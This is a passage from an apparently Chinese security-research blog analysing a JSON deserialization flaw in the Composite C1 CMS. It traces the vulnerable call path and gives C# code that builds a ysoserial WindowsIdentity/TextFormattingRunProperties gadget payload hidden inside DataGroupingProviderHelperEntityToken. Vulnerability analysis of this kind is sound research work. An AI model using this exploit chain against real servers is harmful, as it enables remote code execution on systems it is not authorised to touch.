2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-1 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl>{&#34;meta:obj&#34;:&#34;&#34;,&#34;meta:type&#34;:&#34;&#34;}</span></span></code></pre></div><p>当type获取不到静态Deserialize方法时，进入<code>CompositeJsonSerializer.Deserialize&lt;T>(text)</code></p><p>那么这两个点都可控，接着我们看哪里调用了这个方法。</p><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/644a0174-43bb-431d-7933-f3b424790d53.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/644a0174-43bb-431d-7933-f3b424790d53.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/644a0174-43bb-431d-7933-f3b424790d53.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>EntityTokenSerializer.Deserialize(string)调用其两个参数的重载方法，经过CompositeJsonSerializer.IsJsonSerialized(serializedEntityToken)判断进入<code>CompositeJsonSerializer.Deserialize&lt;EntityToken>(serializedEntityToken, includeHashValue)</code></p><p>这里接受的类型为EntityToken，所以我们需要寻找EntityToken中可以存储payload的地方，例如一个object类型的字段。</p><p>我们可以通过几行代码来寻找哪些类继承了EntityToken类</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">csharp</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-2 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl>        <span class=n>Assembly</span><span class=p>[]</span> <span class=n>assemblies</span> <span class=p>=</span> <span class=n>AppDomain</span><span class=p>.</span><span class=n>CurrentDomain</span><span class=p>.</span><span class=n>GetAssemblies</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=k>foreach</span> <span class=p>(</span><span class=kt>var</span> <span class=n>assembly</span> <span class=k>in</span> <span class=n>assemblies</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=k>if</span> <span class=p>(</span><span class=n>assembly</span><span class=p>.</span><span class=n>FullName</span><span class=p>.</span><span class=n>Contains</span><span class=p>(</span><span class=s>&#34;Composite&#34;</span><span class=p>))</span>
</span></span><span class=line><span class=cl>            <span class=p>{</span>
</span></span><span class=line><span class=cl>                <span class=n>Type</span><span class=p>[]</span> <span class=n>types</span> <span class=p>=</span> <span class=n>assembly</span><span class=p>.</span><span class=n>GetTypes</span><span class=p>();</span>
</span></span><span class=line><span class=cl>                <span class=k>foreach</span> <span class=p>(</span><span class=kt>var</span> <span class=n>type</span> <span class=k>in</span> <span class=n>types</span><span class=p>)</span>
</span></span><span class=line><span class=cl>                <span class=p>{</span>
</span></span><span class=line><span class=cl>                    <span class=k>try</span>
</span></span><span class=line><span class=cl>                    <span class=p>{</span>
</span></span><span class=line><span class=cl>                        <span class=k>if</span> <span class=p>(!</span><span class=k>typeof</span><span class=p>(</span><span class=n>EntityToken</span><span class=p>).</span><span class=n>IsAssignableFrom</span><span class=p>(</span><span class=n>method</span><span class=p>.</span><span class=n>ReturnType</span><span class=p>))</span>
</span></span><span class=line><span class=cl>                        <span class=p>{</span>
</span></span><span class=line><span class=cl>                            <span class=k>continue</span><span class=p>;</span>
</span></span><span class=line><span class=cl>                        <span class=p>}</span>
</span></span><span class=line><span class=cl>                        <span class=k>else</span>
</span></span><span class=line><span class=cl>                        <span class=p>{</span>
</span></span><span class=line><span class=cl>                            <span class=kt>var</span> <span class=n>memberInfos</span> <span class=p>=</span> <span class=n>type</span><span class=p>.</span><span class=n>GetProperties</span><span class=p>(</span><span class=n>BindingFlags</span><span class=p>.</span><span class=n>NonPublic</span><span class=p>|</span><span class=n>BindingFlags</span><span class=p>.</span><span class=n>Instance</span><span class=p>|</span><span class=n>BindingFlags</span><span class=p>.</span><span class=n>Public</span><span class=p>);</span>
</span></span><span class=line><span class=cl>                            <span class=k>foreach</span> <span class=p>(</span><span class=kt>var</span> <span class=n>member</span> <span class=k>in</span> <span class=n>memberInfos</span><span class=p>)</span>
</span></span><span class=line><span class=cl>                            <span class=p>{</span>
</span></span><span class=line><span class=cl>                                <span class=n>resp</span><span class=p>(</span><span class=s>$&#34;type:{type.Name} 字段名:{member.Name} 类型:{member.PropertyType}&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>                            <span class=p>}</span>
</span></span><span class=line><span class=cl>                        <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>                    <span class=p>}</span>
</span></span><span class=line><span class=cl>                    <span class=k>catch</span>
</span></span><span class=line><span class=cl>                    <span class=p>{</span>
</span></span><span class=line><span class=cl>                    <span class=p>}</span>
</span></span><span class=line><span class=cl>                <span class=p>}</span>
</span></span><span class=line><span class=cl>            <span class=p>}</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span></span></span></code></pre></div><p><figure><a class=lightgallery href=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/774af5ac-75e3-bf7d-dafd-e5d48aa6c217.png title=image.png data-thumbnail=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/774af5ac-75e3-bf7d-dafd-e5d48aa6c217.png><img loading=lazy src=https://qiita-image-store.s3.ap-northeast-1.amazonaws.com/0/593424/774af5ac-75e3-bf7d-dafd-e5d48aa6c217.png alt=image.png></a><figcaption class=image-caption>image.png</figcaption></figure></p><p>发现DataGroupingProviderHelperEntityToken类中GroupingValues是一个<code>Dictionary&lt;string, object></code>类型，可以存放gadget。</p><p>那么可以构造payload</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">csharp</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-3 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>using</span> <span class=nn>Composite.C1Console.Elements.ElementProviderHelpers.DataGroupingProviderHelper</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>Newtonsoft.Json</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Collections.Generic</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.IO</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Runtime.Serialization</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Security.Principal</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=k>using</span> <span class=nn>System.Text</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl><span class=k>namespace</span> <span class=nn>ConsoleApp1</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=k>class</span> <span class=nc>Program</span>
</span></span><span class=line><span class=cl>    <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=kd>static</span> <span class=k>void</span> <span class=n>Main</span><span class=p>(</span><span class=kt>string</span><span class=p>[]</span> <span class=n>args</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=c1>// .\ysoserial.exe -f binaryformatter -g TextFormattingRunProperties -c calc --minify</span>
</span></span><span class=line><span class=cl>            <span class=kt>var</span> <span class=n>windowsIdentity</span> <span class=p>=</span> <span class=k>new</span> <span class=n>WindowsIdentityIdentityMarshal</span><span class=p>(</span><span class=s>&#34;AAEAAAD/////[base64]&#34;</span><span class=p>);</span>
</span></span><span class=line><span class=cl>            <span class=n>Dictionary</span><span class=p>&lt;</span><span class=kt>string</span><span class=p>,</span> <span class=kt>object</span><span class=p>&gt;</span> <span class=n>dictionary</span> <span class=p>=</span> <span class=k>new</span> <span class=n>Dictionary</span><span class=p>&lt;</span><span class=kt>string</span><span class=p>,</span> <span class=kt>object</span><span class=p>&gt;</span> <span class=p>{</span> <span class=p>};</span>
</span></span><span class=line><span class=cl>            <span class=n>dictionary</span><span class=p>.</span><span class=n>Add</span><span class=p>(</span><span class=s>&#34;asd&#34;</span><span class=p>,</span> <span class=n>windowsIdentity</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>            <span class=n>DataGroupingProviderHelperEntityToken</span> <span class=n>dataGroupingProviderHelperEntityToken</span> <span class=p>=</span> <span class=k>new</span> <span class=n>DataGroupingProviderHelperEntityToken</span><span class=p>(</span><span class=k>typeof</span><span class=p>(</span><span class=n>DataGroupingProviderHelperEntityToken</span><span class=p>).</span><span class=n>AssemblyQualifiedName</span><span class=p>);</span>
</span></span><span class=line><span class=cl>            <span class=n>dataGroupingProviderHelperEntityToken</span><span class=p>.</span><span class=n>GroupingValues</span> <span class=p>=</span> <span class=n>dictionary</span><span class=p>;</span>
</span></span><span class=line><span class=cl>            <span class=n>StringBuilder</span> <span class=n>sb</span> <span class=p>=</span> <span class=k>new</span> <span class=n>StringBuilder</span><span class=p>();</span>
</span></span><span class=line><span class=cl>            <span class=k>using</span> <span class=p>(</span><span class=n>StringWriter</span> <span class=n>sw</span> <span class=p>=</span> <span class=k>new</span> <span class=n>StringWriter</span><span class=p>(</span><span class=n>sb</span><span class=p>))</span>
</span></span><span class=line><span class=cl>            <span class=k>using</span> <span class=p>(</span><span class=n>JsonTextWriter</span> <span class=n>writer</span> <span class=p>=</span> <span class=k>new</span> <span class=n>JsonTextWriter</span><span class=p>(</span><span class=n>sw</span><span class=p>))</span>
</span></span><span class=line><span class=cl>            <span class=p>{</span>
</span></span><span class=line><span class=cl>                <span class=n>writer</span><span class=p>.</span><span class=n>QuoteChar</span> <span class=p>=</span> <span class=sc>&#39;\&#39;&#39;</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>                <span class=n>JsonSerializer</span> <span class=n>ser</span> <span class=p>=</span> <span class=k>new</span> <span class=n>JsonSerializer</span><span class=p>();</span>
</span></span><span class=line><span class=cl>                <span class=n>ser</span><span class=p>.</span><span class=n>TypeNameHandling</span> <span class=p>=</span> <span class=n>TypeNameHandling</span><span class=p>.</span><span class=n>All</span><span class=p>;</span>
</span></span><span class=line><span class=cl>                <span class=n>ser</span><span class=p>.</span><span class=n>Serialize</span><span class=p>(</span><span class=n>writer</span><span class=p>,</span> <span class=n>dataGroupingProviderHelperEntityToken</span><span class=p>);</span>
</span></span><span class=line><span class=cl>            <span class=p>}</span>
</span></span><span class=line><span class=cl>            <span class=n>Console</span><span class=p>.</span><span class=n>WriteLine</span><span class=p>(</span><span class=n>sb</span><span class=p>);</span>
</span></span><span class=line><span class=cl>            <span class=n>Console</span><span class=p>.</span><span class=n>ReadKey</span><span class=p>();</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=na>
</span></span></span><span class=line><span class=cl><span class=na>    [Serializable]</span>
</span></span><span class=line><span class=cl>    <span class=kd>public</span> <span class=k>class</span> <span class=nc>WindowsIdentityIdentityMarshal</span> <span class=p>:</span> <span class=n>ISerializable</span>
</span></span><span class=line><span class=cl>    <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=kd>public</span> <span class=n>WindowsIdentityIdentityMarshal</span><span class=p>(</span><span class=kt>string</span> <span class=n>b64payload</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=n>B64Payload</span> <span class=p>=</span> <span class=n>b64payload</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=kd>private</span> <span class=kt>string</span> <span class=n>B64Payload</span> <span class=p>{</span> <span class=k>get</span><span class=p>;</span> <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>        <span class=kd>public</span> <span class=k>void</span> <span class=n>GetObjectData</span><span class=p>(</span><span class=n>SerializationInfo</span> <span class=n>info</span><span class=p>,</span> <span class=n>StreamingContext</span> <span class=n>context</span><span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=p>{</span>
</span></span><span class=line><span class=cl>            <span class=n>Console</span><span class=p>.</span><span class=n>WriteLine</span><span class=p>(</span><span class=k>typeof</span><span class=p>(</span><span class=n>WindowsIdentity</span><span class=p>).</span><span class=n>AssemblyQualifiedName</span><span class=p>);</span>
</span></span><span class=line><span class=cl>            <span class=n>info</span><span class=p>.</span><span class=n>SetType</span><span class=p>(</span><span class=k>typeof</span><span class=p>(</span><span class=n>WindowsIdentity</span><span class=p>));</span>
</span></span><span class=line><span class=cl>            <span class=n>info</span><span class=p>.</span><span class=n>AddValue</span><span class=p>(</span><span class=s>&#34;System.Security.ClaimsIdentity.actor&#34;</span><span class=p>,</span> <span class=n>B64Payload</span><span class=p>);</span>
</span></span><span class=line><span class=cl>        <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>生成之后替换一下程序集名称</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">text</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
